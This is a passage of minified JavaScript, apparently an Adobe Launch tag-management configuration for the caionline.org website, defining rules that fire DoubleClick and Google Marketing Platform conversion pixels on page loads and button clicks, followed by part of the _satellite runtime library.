width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLd136bd186a8d472eb147d09a3194ab82",name:"40388881 - EBR - DOWNLOAD AN APP - button under business partners",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"/JoinNow/Documents/CAIBPApp2020.pdf",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/JoinNow/Pages/default.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCfa8772e07fae4efb8ac11cf1d56ee806-source.min.js",language:"html",isExternal:!0}}]},{id:"RLd77f780678214c39bbe8ea0cc83165c1",name:"40388881 - Global Join Now_ Business Partner Page - EBR - Join Now",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Join Now",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/become-a-member/business-partners/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC8af6d8d9a459475cb8c1fafae4fe673c-source.min.js",language:"html",isExternal:!0}}]},{id:"RLd7fc8b6b01ef4c988be1870ed747e00d",name:"40388881 - Site Retargeting Global_caionline.org",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Site Retargeting Global_caionline.org on https://www.caionline.org: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 09/30/2020\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/siter0/siter001+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=siter0;cat=siter001;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLd92bc4ac47924e7389301849c825007a",name:"40388881 - Global Join Now_Public Offical Page - EBR - Join Now",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Join Now",
valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/become-a-member/public-official/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCc80135e8adbd4f018f6e7917ec625d57-source.min.js",language:"html",isExternal:!0}}]},{id:"RLd998f0ec58874f72a8271a7dfde5879c",name:"40388881 - Sponsor Opps - Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"events.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["rdmobile.com"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/Events/Info/2408469",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Sponsor Opps - Page Load on https://events.rdmobile.com/Events/Info/2408469: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 11/14/2024\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/spons0/spons0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=spons0;cat=spons0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLdb01485417aa49ec929254d5ffc6fcd2",name:"40388881 - EBR - View Speakers",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"https://caionline.mykajabi.com/resource_redirect/landing_pages/1593017",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["mykajabi.com"]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"caionline.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/law-seminar"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC4591c2a9935042b6940fcc573fcd9c3f-source.min.js",language:"html",isExternal:!0}}]},{id:"RLdc009e8aebfe42e5b3117bf42e1dd66e",name:"40388881 - EBR - JOIN NOW - button under business partners",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"img",elementProperties:[{name:"alt",value:"JoinNowButtons_DARKPURPLE.png",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/JoinNow/Pages/default.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCae47b62480384babbc9b1888f23fd981-source.min.js",language:"html",isExternal:!0}}]},{id:"RLdcbc6d91a35247f188b2075a029dbe52",name:"40388881 - EBR - Register Someone Else",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"DynamicPage.aspx\\?Reg_evt_key=a0730508-9651-434e-8749-d333db0ec1e2&WebCode=EvtRedirectorT",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=a0730508-9651-434e-8749-d333db0ec1e2#"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCd0a8f08cb9064b8c94b7969e34bbc942-source.min.js",language:"html",isExternal:!0}}]},{id:"RLddc2c804e52f4cffa8d0f35affb1e29b",name:"40388881 - FL Global",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org","mykajabi.com","mycrowdwisdom.com","rdmobile.com"]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!-- \nStart of global snippet: Please do not remove\nPlace this snippet between the <head> and </head> tags on every page of your site.\n-->\n<!-- Global site tag (gtag.js) - Google Marketing Platform -->\n<script async src=\"https://www.googletagmanager.com/gtag/js?id=DC-9749098\"></script>\n<script>\n  window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'DC-9749098');\n</script>\n<!-- End of global snippet: Please do not remove -->",language:"html"}}]},{id:"RLdf37c5f432e147ff8ea16fe309220660",name:"40388881 - Registration Page - EBR - click here to register now",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"img",elementProperties:[{name:"src",value:"/Events/2017CEO/PublishingImages/Pages/Who-Should-Attend/CEOMC17_RegButton.png",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/Events/2024Conference/Pages/Registration.aspx"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC7abb49d9000541ab8f75d856809daaee-source.min.js",language:"html",isExternal:!0}}]},{id:"RLdf6147495275447fa056b04ee0a5cec9",name:"40388881 - EXHIBITOR & SPONSORSHIP Page - Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/Events/2024Conference/Pages/Exhibitor-Sponsorship-Information.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for EXHIBITOR & SPONSORSHIP Page - Page Load on https://www.caionline.org/Events/2024Conference/Pages/Exhibitor-Sponsorship-Information.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 11/13/2023\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/exhib0/exhib0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=exhib0;cat=exhib0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=[Random Number]?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLe30d5fc72a0f49aba9f1b57c8f75601a",name:"40388881 - Find A Chapter Page - Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/find-a-chapter/",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Find A Chapter Page - Page Load on https://www.caionline.org/find-a-chapter/: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 05/19/2025\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/finda00/finda0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=finda00;cat=finda0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLe47910755c79460dad0f50609398c1a8",name:"40388881 - EBR - Register Myself - CEO-MC",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"class",value:"btn btn-primary block marga",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=cd12212a-db38-4b78-ae2a-cd85505ea8d9&ClassicUI=1"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC8364173c44724d638d880c6d6931428b-source.min.js",language:"html",isExternal:!0}}]},{id:"RLe4c3a23c879b454b880f86c7cbef6aae",name:"40388881 - Courses and Webinars added to cart for checkout - Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?WebCode=LoginRequired&expires=yes&Site=CAI"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Courses and Webinars added to cart for checkout - Page Load on https://cai.caionline.org/eweb/DynamicPage.aspx?WebCode=LoginRequired&expires=yes&Site=CAI: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 06/20/2025\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/cours0/cours0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=cours0;cat=cours0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLe658f5698afa48c381d15e564d3b558b",name:"40388881 - Global Join Now_Management Companies Page - EBR - Join Now",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Join Now",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/become-a-member/management-companies/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC8b48411060764b42888c3515eedddbbf-source.min.js",language:"html",isExternal:!0}}]},{id:"RLeacb913114764ff990aa46d654608cb9",name:"40388881 - EBR - Register Myself",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"DynamicPage.aspx\\?Reg_evt_key=a0730508-9651-434e-8749-d333db0ec1e2&WebCode=EvtRedirectorTL",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=a0730508-9651-434e-8749-d333db0ec1e2#"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCe51bee43d5384276b42bb3512dbda259-source.min.js",language:"html",isExternal:!0}}]},{id:"RLefa71f0b25354190a031df748a513b83",name:"40388881 - EBR - DOWNLOAD AN APP - button under management companies",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"/JoinNow/Documents/CAIMgmtCoApp2020.pdf",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/JoinNow/Pages/default.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCcae36b7a7f1742bb80aae101cfe3b694-source.min.js",language:"html",isExternal:!0}}]},{id:"RLf423a201dd1f46388a49e0ea07b5e4ef",name:"40388881 - EBR - DOWNLOAD AN APP- button under community managers",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"/JoinNow/Documents/CAIManagerApp2020.pdf",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/JoinNow/Pages/default.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC230c15d28e3b4934b55a587663b5a9bc-source.min.js",language:"html",isExternal:!0}}]},{id:"RLf56340749dee49c2b9f4998f6ffbd3bc",name:"40388881 - HOMEOWNER LEADERS",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/HomeownerLeaders/Pages/default.aspx",valueIsRegex:!1}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/HomeownerLeaders/Pages/default.aspx - HOMEOWNER LEADERS on https://www.caionline.org/HomeownerLeaders/Pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 07/21/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/homeo0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=homeo0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLf87c0dbb37824b59915b999c59501525",name:"40388881 - EBR - Buy Now - Store",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"img",elementProperties:[{name:"src",value:"BuyNow",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCf8530522b9804a78917f2a765af76e39-source.min.js",language:"html",isExternal:!0}}]},{id:"RLf95c0cb4f9854a11a32a796727639889",name:"40388881 - EBR - Submit Bottom button",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"input",elementProperties:[{name:"type",value:"submit",valueIsRegex:!0},{name:"value",value:"Submit",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/AboutCAI/Pages/ContactUs.aspx"==window.location.href)return!0}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(""!=document.querySelector("input[title='Your Name']").value&&""!=document.querySelector("input[title='Email']").value&&document.querySelector("input[title='Email']").value.includes(".")&&document.querySelector("input[title='Email']").value.includes("@"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC424e13f4b72b47fcb0d6cfab5593b00a-source.min.js",language:"html",isExternal:!0}}]},{id:"RLffd68771092a48d7a514317ca5937237",name:"40388881 - Global Join Now_Corporate Membership Page - EBR - Join Now",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Join Now",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/become-a-member/national-corporate-membership/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC0014cd0372084556926182d7a178f72c-source.min.js",language:"html",isExternal:!0}}]}]};var _satellite=function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e){return"[object Object]"===Object.prototype.toString.call(e)}function n(e){var n,o;return!1!==t(e)&&(void 0===(n=e.constructor)||!1!==t(o=n.prototype)&&!1!==o.hasOwnProperty("isPrototypeOf"))}function o(e){return"string"==typeof e&&-1!==e.indexOf("[")&&-1!==e.indexOf("]")}function s(e){return e.substr(0,e.indexOf("["))}function i(e,t,n){if(e.length&&ut(t)){var a=e[0];if(1!==e.length){var r=e.slice(1);if(!o(a))return i(r,t[a],n);var c=t[a=s(a)];Array.isArray(c)&&c.forEach((function(e){return i(r,e,n)}))}else t.hasOwnProperty(a)&&"string"==typeof t[a]&&(t[a]=n(t[a]))}}if(window.atob){var a="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},r=document,c=Object.assign,d=window,l=d,u=function(e,t,n,o){var s,i=Boolean(t&&Array.isArray(n)),a=Boolean(i&&e),r=document.createElement("a");if(i){var c=function(){var e=new Error("Unable to find the Library Embed Code for Dynamic Host Resolution.");throw e.code="dynamic_host_resolver_constructor_error",e};if(e&&(/^((https?:)?\/\/).+/.test(e)||c(),/^\/\/.+/.test(e)?r.href=l.location.protocol+e:r.href=e),r.hostname||c(),-1===n.indexOf(r.hostname)){var d=new Error("This library is not authorized for this domain. Please contact your CSM for more information.");throw d.code="dynamic_host_not_allowed",d}}var u=function(){if(null!=s)return s;if(a){var e=r.host;/:80$/.test(e)?e=e.replace(":80",""):/:80\/$/.test(e)?e=e.replace(":80/",""):/:443$/.test(e)?e=e.replace(":443",""):/:443\/$/.test(e)&&(e=e.replace(":443/","")),s=r.protocol+"//"+e}else s="";return s},m=function(e){return a&&"string"==typeof e?[u(),"/"===e.charAt(0)?e.slice(1):e].join("/"):e},g={getTurbineHost:u,decorateWithDynamicHost:m,get isDynamicEnforced(){return i}};return l&&o.onDebugChanged((function(e){e?l.dynamicHostResolver=g:delete l.dynamicHostResolver})),g},m=function(e){var t=[];return e.forEach((function(e){e.events&&e.events.forEach((function(n){t.push({rule:e,event:n})}))})),t.sort((function(e,t){return e.event.ruleOrder-t.event.ruleOrder}))},g="debug",p=function(e,t){var n=function(){return"true"===e.getItem(g)},o=function(t){e.setItem(g,t)},s=[],i=function(e){s.push(e)};return t.outputEnabled=n(),{onDebugChanged:i,getDebugEnabled:n,setDebugEnabled:function(e){n()!==e&&(o(e),t.outputEnabled=e,s.forEach((function(t){t(e)})))}}},h="Module did not export a function.",f=function(e,t,n){return function(o,s,i){i=i||[];var a=e.getModuleExports(o.modulePath);if("function"!=typeof a)throw new Error(h);var r=e.getModuleDefinition(o.modulePath),c=o.settings||{};!o.hasTransformedFilePaths&&r.filePaths&&(n(c,r.filePaths,o.modulePath),o.hasTransformedFilePaths=!0);var d=t(c,s);return a.bind(null,d).apply(null,i)}},b=function(e){return"string"==typeof e?e.replace(/\s+/g," ").trim():e},v={LOG:"log",INFO:"info",DEBUG:"debug",WARN:"warn",ERROR:"error"},P="\ud83d\ude80",w=10===parseInt((/msie (\d+)/.exec(navigator.userAgent.toLowerCase())||[])[1])?"[Launch]":P,_=!1,y=function(e){if(_&&window.console){var t=Array.prototype.slice.call(arguments,1);t.unshift(w),e!==v.DEBUG||window.console[e]||(e=v.INFO),window.console[e].apply(window.console,t)}},x=y.bind(null,v.LOG),C=y.bind(null,v.INFO),R=y.bind(null,v.DEBUG),j=y.bind(null,v.WARN),E=y.bind(null,v.ERROR),S=function(){var e=_;_=!0,y.apply(null,Array.prototype.concat(v.WARN,Array.prototype.slice.call(arguments))),e||(_=!1)},I={log:x,info:C,debug:R,warn:j,error:E,deprecation:S,get outputEnabled(){return _},set outputEnabled(e){_=e},createPrefixedLogger:function(e){var t="["+e+"]";return{log:x.bind(null,t),info:C.bind(null,t),debug:R.bind(null,t),warn:j.bind(null,t),error:E.bind(null,t)}}},k=d,L="com.adobe.reactor.",O=function(e,t){var n=L+(t||"");return{getItem:function(t){try{return k[e].getItem(n+t)}catch(e){return null}},setItem:function(t,o){try{return k[e].setItem(n+t,o),!0}catch(e){return!1}}}},N=O,T="dataElements.",A=N("sessionStorage",T),D=N("localStorage",T),F={PAGEVIEW:"pageview",SESSION:"session",VISITOR:"visitor"},B={},M=function(e){var t;try{t=JSON.stringify(e)}catch(e){}return t},G=b,$=I,J={setValue:function(e,t,n){var o;switch(t){case F.PAGEVIEW:return void(B[e]=n);case F.SESSION:return void((o=M(n))&&A.setItem(e,o));case F.VISITOR:return void((o=M(n))&&D.setItem(e,o))}},getValue:function(e,t){var n;switch(t){case F.PAGEVIEW:return B.hasOwnProperty(e)?B[e]:null;case F.SESSION:return null===(n=A.getItem(e))?n:JSON.parse(n);case F.VISITOR:return null===(n=D.getItem(e))?n:JSON.parse(n)}}},H=function(e,t,n,o){return"Failed to execute data element module "+e.modulePath+" for data element "+t+". "+n+(o?"\n"+o:"")},W=function(e,t,n,o,s){return function(i,a){var r=t(i);if(!r)return o?"":void 0;var c,d,l=r.storageDuration;try{c=e.getModuleExports(r.modulePath),d=e.getModuleDefinition(r.modulePath)}catch(e){return void $.error(H(r,i,e.message,e.stack))}if("function"==typeof c){var u,m=r.settings||{};!r.hasTransformedFilePaths&&d.filePaths&&(s(m,d.filePaths,r.modulePath),r.hasTransformedFilePaths=!0);try{u=c(n(m,a),a)}catch(e){return void $.error(H(r,i,e.message,e.stack))}return l&&(null!=u?J.setValue(i,l,u):u=J.getValue(i,l)),null==u&&null!=r.defaultValue&&(u=r.defaultValue),"string"==typeof u&&(r.cleanText&&(u=G(u)),r.forceLowerCase&&(u=u.toLowerCase())),u}$.error(H(r,i,"Module did not export a function."))}},U=b,V={text:function(e){return e.textContent},cleanText:function(e){return U(e.textContent)}},q=function(e,t,n){for(var o,s=e,i=0,a=t.length;i<a;i++){if(null==s)return;var r=t[i];if(n&&"@"===r.charAt(0)){var c=r.slice(1);s=V[c](s)}else if(s.getAttribute&&(o=r.match(/^getAttribute\((.+)\)$/))){var d=o[1];s=s.getAttribute(d)}else s=s[r]}return s},Q=function(e,t,n){return function(o,s){var i;if(t(o))i=n(o,s);else{var a=o.split("."),r=a.shift();"this"===r?s&&(i=q(s.element,a,!0)):"event"===r?s&&(i=q(s,a)):"target"===r?s&&(i=q(s.target,a)):i=q(e[r],a)}return i}},Y=function(e,t){return function(n){var o=n.split(".")[0];return Boolean(t(n)||"this"===o||"event"===o||"target"===o||e.hasOwnProperty(o))}},z=function(e,t,n){var o={exports:{}};return e.call(o.exports,o,o.exports,t,n),o.exports},Z=z,K=I,X=function(){var e={},t=function(t){var n=e[t];if(!n)throw new Error("Module "+t+" not found.");return n},n=function(){Object.keys(e).forEach((function(e){try{o(e)}catch(n){var t="Error initializing module "+e+". "+n.message+(n.stack?"\n"+n.stack:"");K.error(t)}}))},o=function(e){var n=t(e);return n.hasOwnProperty("exports")||(n.exports=Z(n.definition.script,n.require,n.turbine)),n.exports};return{registerModule:function(t,n,o,s,i){var a={definition:n,extensionName:o,require:s,turbine:i};a.require=s,e[t]=a},hydrateCache:n,getModuleExports:o,getModuleDefinition:function(e){return t(e).definition},getModuleExtensionName:function(e){return t(e).extensionName}}},ee=I,te=!1,ne=function(e){return function(t,n){var o=e._monitors;o&&(te||(ee.warn("The _satellite._monitors API may change at any time and should only be used for debugging."),te=!0),o.forEach((function(e){e[t]&&e[t](n)})))}},oe=I,se=function(e,t,n){var o,s,i,a,r=[],c=function(o,s,i){if(!e(s))return o;r.push(s);var a=t(s,i);return r.pop(),null==a&&n?"":a};return o=function(e,t){var n=/^%([^%]+)%$/.exec(e);return n?c(e,n[1],t):e.replace(/%(.+?)%/g,(function(e,n){return c(e,n,t)}))},s=function(e,t){for(var n={},o=Object.keys(e),s=0;s<o.length;s++){var i=o[s],r=e[i];n[i]=a(r,t)}return n},i=function(e,t){for(var n=[],o=0,s=e.length;o<s;o++)n.push(a(e[o],t));return n},a=function(e,t){return"string"==typeof e?o(e,t):Array.isArray(e)?i(e,t):"object"==typeof e&&null!==e?s(e,t):e},function(e,t){return r.length>10?(oe.error("Data element circular reference detected: "+r.join(" -> ")),e):a(e,t)}},ie=function(e){return function(){if("string"==typeof arguments[0])e[arguments[0]]=arguments[1];else if(arguments[0]){var t=arguments[0];for(var n in t)e[n]=t[n]}}},ae="undefined"!=typeof window&&window.Promise||void 0!==a&&a.Promise,re=ae,ce=function(e,t,n){return function(o,s,i,a){return a.then((function(){var a,r=o.delayNext;return new re((function(t,n){var s=e(o,i,[i]);if(!r)return t();var c=o.timeout,d=new re((function(e,t){a=setTimeout((function(){t(new Error("A timeout occurred because the action took longer than "+c/1e3+" seconds to complete. "))}),c)}));re.race([s,d]).then(t,n)})).catch((function(e){return clearTimeout(a),e=t(e),n(o,s,e),re.reject(e)})).then((function(){clearTimeout(a)}))}))}},de=ae,le=function(e,t,n,o,s){return function(i,a,r,c){return c.then((function(){var c;return new de((function(t,n){var o=e(i,r,[r]),s=i.timeout,a=new de((function(e,t){c=setTimeout((function(){t(new Error("A timeout occurred because the condition took longer than 